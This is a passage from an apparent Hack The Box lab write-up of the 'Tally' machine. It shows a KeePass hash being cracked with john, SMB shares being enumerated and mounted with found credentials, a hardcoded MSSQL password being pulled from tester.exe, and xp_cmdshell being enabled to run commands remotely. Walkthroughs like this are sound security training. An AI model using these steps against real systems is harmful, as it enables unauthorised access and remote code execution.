
With john now if I can perform the attack and get the password, before accessing the KeePass database, I check with crackmapexec, rpcclient, smbclient if they serve me to authenticate (many times it has worked) but not. The password allows me to obtain the credentials of a new user. There is also the kpcli tool (recommended by 0xdf), which allows to access the database from console in a very fast way.
john -w=$(locate rockyou.txt)
john -w=/usr/share/wordlists/rockyou.txt hash
crackmapexec smb 10.129.1.183 -u 'tim' -p 'simplementeyo' 2>/dev/null
rpcclient -U "tim" 10.129.1.183
smbclient -L 10.129.1.183 -U 'tim'
smbclient -L 10.129.1.183 -U 'tim%simplementeyo'
# :(
sudo apt search kpcli
sudo apt install kpcli
kpcli --help
kpcli --kdb=tim.kdbx
help
# find -- Finds entries by Title
# show -- Show an entry: show [-f] [-a] <entry path|entry number>
help find
find # :(
find .
show -f 0
show -f 1
show -f 2 # :)









Now that I have new credentials, I go back to crackmapexec to validate them, and yes, the user exists but I still can’t engage the box. With rpcclient I can’t enumerate via RPC protocol, but with smbclient I can access a new shared folder (ACCT), and also there are many resources so with mount I will create a mount to access from my attacking machine (I must also have cifs-utils installed for the management of shared resources via SMB). After a long enumeration I find many files, some interesting and others not so much, but I find a folder with a list of binaries and one with a very particular name - tester.exe - that I am going to copy to my machine to analyze it more in depth.
crackmapexec smb 10.129.1.183 -u 'Finance' -p 'Acc0unting' 2>/dev/null
crackmapexec winrm 10.129.1.183 -u 'Finance' -p 'Acc0unting' 2>/dev/null # :(
rpcclient -U "Finance" 10.129.1.183
enumdomusers
enumdomgroups
# :(
smbclient -L 10.129.1.183 -U 'Finance'
# ACCT
smbclient //10.129.1.183/ACCT -U "Finance"
dir # Much information!
apt install cifs-utils
mount -t cifs //10.129.1.183/ACCT /mnt/smb_tally -o username=Finance,password=Acc0unting,domain=WORKGROUP,rw
pushd /mnt/smb_tally
tree -fas
# ./zz_Archived/SQL/conn-info.txt
# ./zz_Migration/Binaries/New\ folder/tester.exe





With radare2 I can analyze the code well in depth (assembly code), and in the main function I find the MSSQL credentials. A shorter way to get the same information, is to use strings but in many cases one must handle regex well (for this particular case, no). Once I can access with mssqlclient.py I can resort to HackTricks to enumerate and even enable the xp_cmdshell function to execute commands remotely.
cp ./zz_Migration/Binaries/New\ folder/tester.exe /home/al3j0/Documents/HackTheBox/Windows/Tally/content
cd !$
file tester.exe
# PE32 executable (console) Intel 80386
radare2 tester.exe
aaa
s main
pdf
# DATABASE=orcharddb;UID=sa;PWD=G.....G;
strings tester.exe | grep "PWD"
strings tester.exe | grep "PWD" | tr ';' '\n'
mssqlclient.py WORKGROUP/sa@10.129.1.183
select @@version;
select user_name();
SELECT name FROM master.dbo.sysdatabases;
# RCE ?
EXEC master..xp_cmdshell 'whoami' # :(
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
EXEC master..xp_cmdshell 'whoami' # :)


